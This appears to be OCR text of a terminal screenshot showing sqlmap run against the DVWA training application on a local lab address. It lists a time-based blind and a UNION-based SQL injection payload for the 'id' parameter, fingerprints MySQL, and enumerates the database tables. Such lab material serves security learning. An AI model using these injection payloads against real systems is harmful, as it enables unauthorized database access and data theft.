 root@kali: ~
File Actions Edit View Help
root@kali: ~
sible for any misuse or damage caused by this program
[*] starting @ 08:54:48 /2019-12-01/
[08:54:48] [INFO] resuming back-end DBMS 'mysql'
[08:54:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 2097 FROM (SELECT(SLEEP(5)))NczU) AND 'dBGx'='dBG
x&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0×716a787171,0×6772664e48734f70477062
6176464e7571775571444a49467145466372724a48496e506671476a72,0×7162627a71),NULL--
ZDqP&Submit=Submit
---
[08:54:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[08:54:48] [INFO] fetching tables for database: 'dvwa'
[08:54:49] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[08:54:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.11'
[*] ending @ 08:54:49 /2019-12-01/
root@kali:~#